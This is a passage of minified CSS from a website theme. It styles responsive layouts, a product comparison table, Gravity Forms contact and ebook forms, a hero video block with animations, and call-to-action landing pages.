div.right,body.page-template-video-demo-confirmation div.container .form.hos div.row div.right{float:none;padding:0;width:100%;margin-bottom:15px}div.ulColumns{padding:20px !important}}@media (max-width: 550px){body.page-template-video-demo div.container .form.hos div.row div.left,body.page-template-video-demo-confirmation div.container .form.hos div.row div.left{float:none}body.page-template-video-demo div.container .form.hos div.row div.left p,body.page-template-video-demo-confirmation div.container .form.hos div.row div.left p{text-align:left;margin-bottom:5px}body.page-template-video-demo div.container .form.hos div.row div.right,body.page-template-video-demo-confirmation div.container .form.hos div.row div.right{float:none;padding:0;margin-bottom:15px}}@media (max-width: 500px){body.page-template-solutions div.sectionContainer{margin:35px 5px 25px 5px}body.page-template-solutions div.sectionContainer div.sections{width:100%;padding:0 15px;float:none}body.page-template-solutions div.sectionContainer div.sections img{display:none}body.page-template-solutions div.sectionContainer div.sections h5,body.page-template-solutions div.sectionContainer div.sections p{float:none;width:100%;padding-left:0}body.page-template-sitemap .content-area ul#menu-main-nav-1>li{width:100%;padding:0}body.page-template-sitemap .content-area div.utilitySitemap{width:100%;float:none;clear:both;margin-top:20px}body.page-template-sitemap .content-area div.utilitySitemap li{padding:0}body.home div.articleWrapper div.leftArticles{padding-bottom:50px;border-bottom:1px solid #d4d0ce}body.home div.articleWrapper div.leftArticles img{float:none;max-width:330px;height:auto;margin-bottom:20px}body.home div.articleWrapper div.leftArticles h5,body.home div.articleWrapper div.leftArticles h6,body.home div.articleWrapper div.leftArticles p{margin-left:0}body.page-template-contact form.wpcf7-form div.row{margin-bottom:15px}body.page-template-contact form.wpcf7-form div.row.rowBreak{margin-bottom:0;margin-top:10px}body.page-template-contact form.wpcf7-form div.row div.left{float:none;width:100%}body.page-template-contact form.wpcf7-form div.row div.left p{text-align:left;margin-bottom:5px}body.page-template-contact form.wpcf7-form div.row div.right{float:none;padding-left:0}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item img{float:none;margin-bottom:15px;max-width:100%}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item div.resultsDescription{margin-left:0;clear:both}body.page-template-assessment-quiz div.site-content form#assessmentQuiz input[type="text"],body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.indicator,body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.numbers{width:100%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes{width:100%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator{padding:0 30px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox{height:auto;min-height:40px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox input{display:none}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox label{padding-top:0}}#product-table{display:none}@media (min-width: 900px){#product-table{display:table}}@media (min-width: 801px){#product-table thead tr{display:flex;flex-direction:row;width:100%;flex-wrap:nowrap}}#product-table thead tr th{background-color:#0066a4;color:#fff;text-align:center;min-height:80px;padding:13px 0;line-height:1.333;font-size:21px;font-weight:500;vertical-align:middle}@media (min-width: 801px){#product-table thead tr th{align-items:center;justify-content:center;display:flex}#product-table thead tr th:nth-child(1){margin-right:20px;width:calc(30% - 20px)}#product-table thead tr th:nth-child(2){margin-right:20px;width:calc(23% - 20px)}#product-table thead tr th:nth-child(3){margin-right:20px;width:calc(23% - 20px)}#product-table thead tr th:nth-child(3){width:calc(23% - 20px)}#product-table thead tr th:nth-child(4){width:calc(23% - 20px)}}@media (min-width: 801px){#product-table tbody tr{display:flex;flex-direction:row;width:100%;flex-wrap:nowrap}}#product-table tbody tr:last-child td{border-bottom:2px solid #f7f7f7}@media (min-width: 801px){#product-table tbody tr>td{border-left:2px solid #f7f7f7;border-right:2px solid #f7f7f7}#product-table tbody tr>td:nth-child(1){margin-right:20px;width:calc(30% - 20px)}#product-table tbody tr>td:nth-child(2){margin-right:20px;width:calc(23% - 20px)}#product-table tbody tr>td:nth-child(3){margin-right:20px;width:calc(23% - 20px)}#product-table tbody tr>td:nth-child(4){margin-right:20px;width:calc(23% - 20px)}}#product-table tbody tr.grey td{background-color:#fbfbfb;align-items:center;display:flex}#product-table tbody tr.title td{vertical-align:top;padding:17px 20px 6px}@media (max-width: 800px){#product-table tbody tr.title td:before{display:none}}@media (max-width: 800px){#product-table tbody tr.title td:not([data-th="Features"]){display:none}}@media (max-width: 800px){#product-table tbody tr.title [data-th="Features"]{margin-top:25px;font-size:30px;text-align:center;background-color:#0066a4;color:#fff;text-align:center;padding:12px 0;line-height:1.333;font-size:18px;font-weight:500;align-items:center;justify-content:center}#product-table tbody tr.title [data-th="Features"] hr{display:none}}#product-table tbody tr.description td{font-size:16px;line-height:1.7;text-align:center;padding:20px;position:relative}#product-table tbody tr.description td:before{content:'';display:block;width:calc(100% - 40px);height:1px;background-color:#f7f7f7;position:absolute;bottom:0;left:50%;transform:translate(-50%, 0)}#product-table tbody tr td{padding:7px 20px;vertical-align:middle;font-size:14px;line-height:1.7;color:#2b2b2b;align-items:center;display:flex}@media (max-width: 800px){#product-table tbody tr td:before{min-width:40%}}#product-table tbody tr tr:not(.title) td[data-th="Features"]{display:none}#product-table tbody tr hr{height:1px;margin:5px 0 10px}#product-table tbody tr img.aligncenter{margin:0 auto}.product-table-mobile{display:table}@media (min-width: 900px){.product-table-mobile{display:none}}.product-table-mobile th{background-color:#0066a4;color:#fff;text-align:center;min-height:80px;padding:13px 0;line-height:1.333;font-size:21px;font-weight:500;vertical-align:middle}.product-table-mobile tbody tr:last-child td{border-bottom:2px solid #f7f7f7}.product-table-mobile tbody tr:first-child td{width:75%}.product-table-mobile tbody tr.grey td{background-color:#fbfbfb}.product-table-mobile tbody tr.title td{vertical-align:top;padding:17px 20px 6px}.product-table-mobile tbody tr.description td{font-size:16px;line-height:1.7;text-align:center;padding:20px;position:relative}.product-table-mobile tbody tr.description td:before{content:'';display:block;width:calc(100% - 40px);height:1px;background-color:#f7f7f7;position:absolute;bottom:0;left:50%;transform:translate(-50%, 0)}.product-table-mobile tbody tr td{padding:7px 25px;vertical-align:middle;font-size:14px;line-height:1.7;color:#2b2b2b}.product-table-mobile tbody tr hr{height:1px;margin:10px 0px 0px}.product-table-mobile tbody tr img.aligncenter{margin:0 auto}.product-table-mobile .title td{font-size:16px}img.product-table-check{margin-bottom:0px}.page-id-2114 div.leftSidebar div.menu-main-nav-container ul.menu li{display:block}#post-2114 .entry-content,#post-1723 .entry-content{max-width:100% !important}#post-2114 .entry-content p,#post-2114 .entry-content header,#post-2114 .entry-content h1,#post-2114 .entry-content h2,#post-2114 .entry-content h3,#post-2114 .entry-content h4,#post-2114 .entry-content h5,#post-2114 .entry-content h6,#post-2114 .entry-content ul,#post-2114 .entry-content ol,#post-2114 .entry-content figure,#post-2114 .entry-content img,#post-2114 .entry-content blockquote,#post-1723 .entry-content p,#post-1723 .entry-content header,#post-1723 .entry-content h1,#post-1723 .entry-content h2,#post-1723 .entry-content h3,#post-1723 .entry-content h4,#post-1723 .entry-content h5,#post-1723 .entry-content h6,#post-1723 .entry-content ul,#post-1723 .entry-content ol,#post-1723 .entry-content figure,#post-1723 .entry-content img,#post-1723 .entry-content blockquote{max-width:750px}div.tooltipster-base.tooltipster-show{margin-top:-45px}@media (min-width: 1024px){.contact-row{display:flex;margin:0 auto;min-height:210px}}.contact-row .contact-form-block{position:relative;z-index:2;background:right bottom no-repeat url(images/blueCalloutBg.png) #2a7fb3;padding:20px 18px 20px 18px;margin-left:8px;margin-top:-20px}@media (min-width: 1024px){.contact-row .contact-form-block{order:2;width:50%;padding:40px 40px 10px;margin-top:-70px;margin-left:0}}.contact-row .contact-form-block h3{color:#fff;font-size:30px}@media (min-width: 768px){.contact-row .contact-form-block h3{font-size:40px}}.contact-row .contact-form-block .gform_wrapper{margin:22px 0 16px 0;max-width:516px}@media (min-width: 1024px){.contact-row .contact-form-block .gform_wrapper{margin:12px 0 16px 0}}@media (min-width: 1209px){.contact-row .contact-form-block .gform_wrapper{margin:0 0 16px 0}}@media (min-width: 1024px){.contact-row .contact-form-block .gform_wrapper .gform_body ul{max-width:532px}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li{padding-left:0;margin-bottom:15px !important;margin-top:0 !important;height:45px}.contact-row .contact-form-block .gform_wrapper .gform_body ul li:before{display:none}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li{display:inline-block}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li:last-of-type{margin-bottom:0 !important}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.ghosted .gfield_label{font-size:10px;height:20px;line-height:20px;top:0;left:10px;color:#767676}.contact-row .contact-form-block .gform_wrapper .gform_body ul li .gfield_label{display:block;font-size:14px;height:45px;line-height:45px;margin:0;transition:all .3s ease-in-out;position:absolute;top:0;left:10px;z-index:2;font-weight:500;cursor:text}.contact-row .contact-form-block .gform_wrapper .gform_body ul li .gfield_label .gfield_required{color:#e3373f}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error{background-color:inherit;margin-bottom:20px !important;margin-top:20px !important;border-top:none;border-bottom:none;padding-bottom:0;padding-top:0;width:100%;margin-right:15px}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error{width:242px}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .gfield_label{margin-top:0}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .ginput_container{margin-top:0}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .validation_message{padding-top:0;padding-left:10px;display:none}.contact-row .contact-form-block .gform_wrapper .gform_body ul li .ginput_container{margin-top:0}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li .ginput_container{width:242px}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li .ginput_container input{padding:10px 10px 0px !important;height:45px;border:1px solid #2b74a0}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li .ginput_container input{width:242px}}.contact-row .contact-form-block .gform_wrapper .gform_footer{padding:3px 0 20px;margin:16px 0 32px}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_footer{max-width:calc(100% - 16px)}}@media (min-width: 1024px){.contact-row .contact-form-block .gform_wrapper .gform_footer{max-width:532px}}.contact-row .contact-form-block .gform_wrapper .gform_footer .gform_button{width:120px;background-color:#e3373f;background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);float:right;margin:0 0 16px 0;font-size:15px;font-weight:600}@media (min-width: 1209px){.contact-row .contact-form-block .gform_wrapper .gform_footer .gform_button{margin:0 16px 16px 0}}.contact-row .contact-form-block .gform_wrapper .gform_footer .gform_button:hover{background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%)}.contact-row .contact-form-block .gform_confirmation_wrapper{margin-top:10px;color:#fff}.contact-row .ebook-form h3{font-size:30px;margin-bottom:15px}@media (min-width: 768px){.contact-row .ebook-form h3{font-size:40px}}.contact-row .ebook-form .gform_wrapper{margin:22px 0 16px 0;max-width:516px}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper{margin:12px 0 16px 0}}@media (min-width: 1209px){.contact-row .ebook-form .gform_wrapper{margin:0 0 16px 0}}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_body ul{max-width:532px}}.contact-row .ebook-form .gform_wrapper .gform_body ul li{padding-left:0;margin:20px 0;vertical-align:top}.contact-row .ebook-form .gform_wrapper .gform_body ul li:before{display:none}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li{margin:0;display:inline-block}}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_body ul li{margin:20px 0}}@media (min-width: 1209px){.contact-row .ebook-form .gform_wrapper .gform_body ul li{margin:12px 0}}.contact-row .ebook-form .gform_wrapper .gform_body ul li:first-of-type{margin:0 0 20px 0}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:first-of-type{margin:0}}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:nth-of-type(3n),.contact-row .ebook-form .gform_wrapper .gform_body ul li:nth-of-type(4n){margin:0}}.contact-row .ebook-form .gform_wrapper .gform_body ul li:nth-of-type(5n){padding-right:0}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:nth-of-type(5n){width:calc(50% - 10px) !important}}.contact-row .ebook-form .gform_wrapper .gform_body ul li:last-of-type{margin:0;width:100% !important}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:last-of-type{margin:20px 0 0 0}}@media (min-width: 1209px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:last-of-type{margin:0}}.contact-row .ebook-form .gform_wrapper .gform_body ul li:last-of-type li{margin-top:0}.contact-row .ebook-form .gform_wrapper .gform_body ul li.ghosted .gfield_label{font-size:10px;height:20px;line-height:20px;top:0;left:10px;color:#767676}.contact-row .ebook-form .gform_wrapper .gform_body ul li .gfield_label{display:block;font-size:14px;height:45px;line-height:45px;margin:0;transition:all .3s ease-in-out;position:absolute;top:0;left:10px;z-index:2;font-weight:500;cursor:text}.contact-row .ebook-form .gform_wrapper .gform_body ul li .gfield_label .gfield_required{color:#e3373f}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error{background-color:inherit;margin-bottom:20px !important;margin-top:20px !important;border-top:none;border-bottom:none;padding-bottom:0;padding-top:0;width:100%;margin-right:15px}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error{width:242px}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .gfield_label{margin-top:0}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .ginput_container{margin-top:0}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .validation_message{padding-top:0;padding-left:10px;display:none}.contact-row .ebook-form .gform_wrapper .gform_body ul li .ginput_container{margin-top:0}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li .ginput_container{width:242px}}.contact-row .ebook-form .gform_wrapper .gform_body ul li .ginput_container input{padding:10px 10px 0px !important;height:45px;border:1px solid #2b74a0}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li .ginput_container input{width:242px}}.contact-row .ebook-form .gform_wrapper .gform_footer{padding:3px 0 20px;margin:16px 0 32px}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_footer{max-width:calc(100% - 16px)}}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_footer{max-width:532px}}.contact-row .ebook-form .gform_wrapper .gform_footer .gform_button{width:120px;background-color:#e3373f;background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);float:right;margin:0 0 16px 0;font-size:15px;font-weight:600}@media (min-width: 1209px){.contact-row .ebook-form .gform_wrapper .gform_footer .gform_button{margin:0 16px 16px 0}}.contact-row .ebook-form .gform_wrapper .gform_footer .gform_button:hover{background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%)}.contact-row .ebook-form .gform_confirmation_wrapper{margin-top:10px;color:#fff}.contact-row .phone-block{padding:40px 20px 0;text-align:center}@media (min-width: 1024px){.contact-row .phone-block{order:1;width:50%;max-width:675px;padding:0;display:flex;flex-direction:column;margin-left:auto;align-items:center;justify-content:center}}.contact-row .phone-block p{font-size:18px;font-weight:600;color:#004772}.contact-row .phone-block h3 a{color:#e3373f}.hero-video-block{position:relative;height:30vh;overflow:hidden;background:url(images/hero-placeholder.jpg) no-repeat;background-size:cover}@media (min-width: 768px){.hero-video-block{height:80vh;max-height:654px}}.hero-video-block h1,.hero-video-block .h1{font-size:25px;color:white;font-weight:400;line-height:32px}@media (min-width: 768px){.hero-video-block h1,.hero-video-block .h1{font-size:72px;line-height:95px}}.hero-video-block h2,.hero-video-block .h2{font-size:50px;color:white;font-weight:400;line-height:65px}.hero-video-block .content{max-width:1110px;height:100%;margin:auto;position:relative;font-family:Georgia, serif;z-index:2}.hero-video-block .content-wrapper{height:100%;position:relative;text-align:center}.hero-video-block video{display:none;position:absolute;top:50%;left:50%;z-index:1;min-width:100%;min-height:100%;width:auto;height:auto;transform:translate(-50%, -50%)}@media (min-width: 768px){.hero-video-block video{display:block}}.hero-video-block img{width:69px;height:69px}.hero-video-block a{text-decoration:none}.hero-video-block a:hover{text-decoration:underline}.hero-video-block .play-button{cursor:pointer}.hero-video-block .play-button:hover{opacity:0.9}.hero-video-block .vid-text-wrapper-1,.hero-video-block .vid-text-wrapper-2{display:none}@media (min-width: 768px){.hero-video-block .vid-text-wrapper-1,.hero-video-block .vid-text-wrapper-2{display:block}}.hero-video-block .vid-text-wrapper-1,.hero-video-block .vid-text-wrapper-2,.hero-video-block .vid-text-wrapper-3{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.hero-video-block .vid-text-wrapper-1:hover h1,.hero-video-block .vid-text-wrapper-2:hover h1,.hero-video-block .vid-text-wrapper-3:hover h1{text-decoration:underline}.hero-video-block .vid-text-wrapper-1{max-width:770px;margin:auto}.hero-video-block .vid-text-wrapper-3 a{color:white}@media (min-width: 768px){.hero-video-block .focus-in-expand-fwd-3{-webkit-animation:focus-in-expand-fwd-3 4s linear 0.3s both;animation:focus-in-expand-fwd-3 4s linear 0.3s both}}@-webkit-keyframes focus-in-expand-fwd{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{letter-spacing:0;opacity:0}}@keyframes focus-in-expand-fwd{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{letter-spacing:0;opacity:0}}@-webkit-keyframes focus-in-expand-fwd-2{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{letter-spacing:0;opacity:0}}@keyframes focus-in-expand-fwd-2{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{letter-spacing:0;opacity:0}}@-webkit-keyframes focus-in-expand-fwd-3{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{opacity:1}}@keyframes focus-in-expand-fwd-3{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{opacity:1}}.page-template-cta-landing #masthead,.page-template-cta-landing-alt #masthead,.page-template-cta-confirmation #masthead{padding:20px 0;border-bottom:none;margin-bottom:10px}@media screen and (min-width: 767px){.page-template-cta-landing #masthead,.page-template-cta-landing-alt #masthead,.page-template-cta-confirmation #masthead{margin-bottom:19px}}@media screen and (min-width: 1024px){.page-template-cta-landing #masthead,.page-template-cta-landing-alt #masthead,.page-template-cta-confirmation #masthead{margin-bottom:48px}}.page-template-cta-landing #masthead a.logo,.page-template-cta-landing-alt #masthead a.logo,.page-template-cta-confirmation #masthead a.logo{margin:0 auto;background-size:160px auto;height:28px;width:160px}@media screen and (min-width: 600px){.page-template-cta-landing #masthead a.logo,.page-template-cta-landing-alt #masthead a.logo,.page-template-cta-confirmation #masthead a.logo{background-size:200px auto;height:35px;width:200px}}@media screen and (min-width: 1024px){.page-template-cta-landing #masthead a.logo,.page-template-cta-landing-alt #masthead a.logo,.page-template-cta-confirmation #masthead a.logo{background-size:316px auto;height:49px;width:316px;margin-left:0}}.page-template-cta-landing .container,.page-template-cta-landing-alt .container,.page-template-cta-confirmation .container{padding:0 8px}@media screen and (min-width: 767px){.page-template-cta-landing .container,.page-template-cta-landing-alt .container,.page-template-cta-confirmation .container{padding:0 20px}}.page-template-cta-landing .content-wrapper,.page-template-cta-landing-alt .content-wrapper,.page-template-cta-confirmation .content-wrapper{position:relative;padding-bottom:33px}@media screen and (min-width: 767px){.page-template-cta-landing .content-wrapper,.page-template-cta-landing-alt .content-wrapper,.page-template-cta-confirmation .content-wrapper{margin-top:24px;padding-bottom:55px}}@media screen and (min-width: 1024px){.page-template-cta-landing .content-wrapper,.page-template-cta-landing-alt .content-wrapper,.page-template-cta-confirmation .content-wrapper{margin-top:45px}}.page-template-cta-landing h1,.page-template-cta-landing-alt h1,.page-template-cta-confirmation h1{font-size:30px;line-height:1.2}@media screen and (min-width: 767px){.page-template-cta-landing h1,.page-template-cta-landing-alt h1,.page-template-cta-confirmation h1{font-size:40px}}@media screen and (min-width: 1024px){.page-template-cta-landing h1,.page-template-cta-landing-alt h1,.page-template-cta-confirmation h1{font-size:60px}}.page-template-cta-landing h4,.page-template-cta-landing-alt h4,.page-template-cta-confirmation h4{margin-bottom:15px}@media screen and (min-width: 1024px){.page-template-cta-landing .cta-form-wrapper,.page-template-cta-landing-alt .cta-form-wrapper,.page-template-cta-confirmation .cta-form-wrapper{position:absolute;right:0;width:50%;top:0;padding-left:10px}}.page-template-cta-landing .cta-form-wrapper .contact-row,.page-template-cta-landing-alt .cta-form-wrapper .contact-row,.page-template-cta-confirmation .cta-form-wrapper .contact-row{display:block !important}.page-template-cta-landing .contact-form-block,.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .contact-form-block,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .contact-form-block,.page-template-cta-confirmation .ebook-form{padding-bottom:100px;margin-bottom:60px}@media screen and (max-width: 767px){.page-template-cta-landing .contact-form-block,.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .contact-form-block,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .contact-form-block,.page-template-cta-confirmation .ebook-form{margin-top:25px;margin-left:10px;width:calc(100% - 10px) !important}}@media screen and (min-width: 768px){.page-template-cta-landing .contact-form-block,.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .contact-form-block,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .contact-form-block,.page-template-cta-confirmation .ebook-form{margin-top:0;padding:0;padding:30px 40px 240px;margin-left:20px;width:calc(100% - 20px) !important}}@media screen and (min-width: 1024px){.page-template-cta-landing .contact-form-block,.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .contact-form-block,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .contact-form-block,.page-template-cta-confirmation .ebook-form{margin-left:30px;width:calc(100% - 30px) !important}}.page-template-cta-landing .contact-form-block h3,.page-template-cta-landing .ebook-form h3,.page-template-cta-landing-alt .contact-form-block h3,.page-template-cta-landing-alt .ebook-form h3,.page-template-cta-confirmation .contact-form-block h3,.page-template-cta-confirmation .ebook-form h3{line-height:1.2}@media screen and (min-width: 1024px){.page-template-cta-landing .contact-form-block h3,.page-template-cta-landing .ebook-form h3,.page-template-cta-landing-alt .contact-form-block h3,.page-template-cta-landing-alt .ebook-form h3,.page-template-cta-confirmation .contact-form-block h3,.page-template-cta-confirmation .ebook-form h3{margin-bottom:20px !important}}.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .ebook-form{padding-bottom:0 !important;margin-bottom:45px;overflow:hidden}.page-template-cta-landing .gform-wrapper,.page-template-cta-landing-alt .gform-wrapper,.page-template-cta-confirmation .gform-wrapper{margin-top:16px}.page-template-cta-landing .contact-row .form .gform_wrapper .gform_body ul li:last-of-type,.page-template-cta-landing-alt .contact-row .form .gform_wrapper .gform_body ul li:last-of-type,.page-template-cta-confirmation .contact-row .form .gform_wrapper .gform_body ul li:last-of-type{font-weight:bold;color:#000}@media screen and (min-width: 641px){.page-template-cta-landing .contact-row .form .gform_wrapper .gform_body ul li:last-of-type,.page-template-cta-landing-alt .contact-row .form .gform_wrapper .gform_body ul li:last-of-type,.page-template-cta-confirmation .contact-row .form .gform_wrapper .gform_body ul li:last-of-type{margin:0 !important;width:100% !important}}@media screen and (min-width: 641px){.page-template-cta-landing .contact-row .form .gform_wrapper .gform_body ul li:last-of-type .ginput_container,.page-template-cta-landing-alt .contact-row .form .gform_wrapper .gform_body ul li:last-of-type .ginput_container,.page-template-cta-confirmation .contact-row .form .gform_wrapper .gform_body ul li:last-of-type .ginput_container{width:100% !important}}.page-template-cta-landing .gfield_checkbox,.page-template-cta-landing-alt .gfield_checkbox,.page-template-cta-confirmation .gfield_checkbox{margin-top:0 !important}.page-template-cta-landing .gfield_checkbox label,.page-template-cta-landing-alt .gfield_checkbox label,.page-template-cta-confirmation .gfield_checkbox label{padding-left:26px !important}.page-template-cta-landing .gfield_checkbox label:after,.page-template-cta-landing-alt .gfield_checkbox label:after,.page-template-cta-confirmation .gfield_checkbox label:after{content:"";background:#fff;border:1px solid #2b74a0;width:16px;height:16px;display:block;position:absolute;left:0;top:3px;border-radius:2px;z-index:0}.page-template-cta-landing .gfield_checkbox label:before,.page-template-cta-landing-alt .gfield_checkbox label:before,.page-template-cta-confirmation .gfield_checkbox label:before{content:"";display:block;position:absolute;width:5px;height:9px;border:solid #e33840;border-width:0 2px 2px 0;left:6px;top:4px;transform:rotate(45deg);opacity:0;z-index:1;transition:all 100ms}.page-template-cta-landing input[type="checkbox"],.page-template-cta-landing-alt input[type="checkbox"],.page-template-cta-confirmation input[type="checkbox"]{opacity:0;outline:none;z-index:100;width:27px;height:27px;top:3px;left:0;position:absolute;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.page-template-cta-landing input[type="checkbox"]+label,.page-template-cta-landing-alt input[type="checkbox"]+label,.page-template-cta-confirmation input[type="checkbox"]+label{cursor:pointer}.page-template-cta-landing input[type="checkbox"]:checked+label,.page-template-cta-landing-alt input[type="checkbox"]:checked+label,.page-template-cta-confirmation input[type="checkbox"]:checked+label{font-weight:700 !important}.page-template-cta-landing input[type="checkbox"]:checked+label:before,.page-template-cta-landing-alt input[type="checkbox"]:checked+label:before,.page-template-cta-confirmation input[type="checkbox"]:checked+label:before{opacity:1;top:5px}.page-template-cta-landing .gform_button,.page-template-cta-landing-alt .gform_button,.page-template-cta-confirmation .gform_button{width:auto !important}.page-template-cta-landing .gform_footer,.page-template-cta-landing-alt .gform_footer,.page-template-cta-confirmation .gform_footer{margin:12px 0 32px}@media screen and (min-width: 641px){.page-template-cta-landing .gform_footer,.page-template-cta-landing-alt .gform_footer,.page-template-cta-confirmation .gform_footer{margin-top:-14px !important;margin-right:0 !important;max-width:100% !important}}@media screen and (min-width: 1209px){.page-template-cta-landing .gform_footer .gform_button,.page-template-cta-landing-alt .gform_footer .gform_button,.page-template-cta-confirmation .gform_footer .gform_button{margin-right:0 !important}}.page-template-cta-landing .validation_error,.page-template-cta-landing-alt .validation_error,.page-template-cta-confirmation .validation_error{background:#fff}.page-template-cta-landing .gform_wrapper div.validation_error,.page-template-cta-landing-alt .gform_wrapper div.validation_error,.page-template-cta-confirmation .gform_wrapper div.validation_error{color:#e3373f !important;border-color:#e3373f !important;line-height:1.75em}.page-template-cta-landing .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-cta-landing .gform_wrapper li.gfield_error textarea,.page-template-cta-landing-alt .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-cta-landing-alt .gform_wrapper li.gfield_error textarea,.page-template-cta-confirmation .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-cta-confirmation .gform_wrapper li.gfield_error textarea{border:2px solid #e3373f}@media screen and (min-width: 641px){.page-template-cta-landing li.gfield,.page-template-cta-landing li.gfield_error,.page-template-cta-landing-alt li.gfield,.page-template-cta-landing-alt li.gfield_error,.page-template-cta-confirmation li.gfield,.page-template-cta-confirmation li.gfield_error{margin-bottom:20px !important;margin-top:0 !important}}@media screen and (min-width: 1200px){.page-template-cta-landing li.gfield,.page-template-cta-landing li.gfield_error,.page-template-cta-landing-alt li.gfield,.page-template-cta-landing-alt li.gfield_error,.page-template-cta-confirmation li.gfield,.page-template-cta-confirmation li.gfield_error{padding-right:0 !important}}.page-template-cta-landing li.gfield:before,.page-template-cta-landing li.gfield_error:before,.page-template-cta-landing-alt li.gfield:before,.page-template-cta-landing-alt li.gfield_error:before,.page-template-cta-confirmation li.gfield:before,.page-template-cta-confirmation li.gfield_error:before{display:none}@media screen and (min-width: 641px){.page-template-cta-landing li.gfield:nth-of-type(1),.page-template-cta-landing li.gfield:nth-of-type(3),.page-template-cta-landing li.gfield_error:nth-of-type(1),.page-template-cta-landing li.gfield_error:nth-of-type(3),.page-template-cta-landing-alt li.gfield:nth-of-type(1),.page-template-cta-landing-alt li.gfield:nth-of-type(3),.page-template-cta-landing-alt li.gfield_error:nth-of-type(1),.page-template-cta-landing-alt li.gfield_error:nth-of-type(3),.page-template-cta-confirmation li.gfield:nth-of-type(1),.page-template-cta-confirmation li.gfield:nth-of-type(3),.page-template-cta-confirmation li.gfield_error:nth-of-type(1),.page-template-cta-confirmation li.gfield_error:nth-of-type(3){width:calc(50% - 8px) !important;padding-right:0 !important;margin-right:8px !important}}@media screen and (min-width: 1024px){.page-template-cta-landing li.gfield:nth-of-type(1),.page-template-cta-landing li.gfield:nth-of-type(3),.page-template-cta-landing li.gfield_error:nth-of-type(1),.page-template-cta-landing li.gfield_error:nth-of-type(3),.page-template-cta-landing-alt li.gfield:nth-of-type(1),.page-template-cta-landing-alt li.gfield:nth-of-type(3),.page-template-cta-landing-alt li.gfield_error:nth-of-type(1),.page-template-cta-landing-alt li.gfield_error:nth-of-type(3),.page-template-cta-confirmation li.gfield:nth-of-type(1),.page-template-cta-confirmation 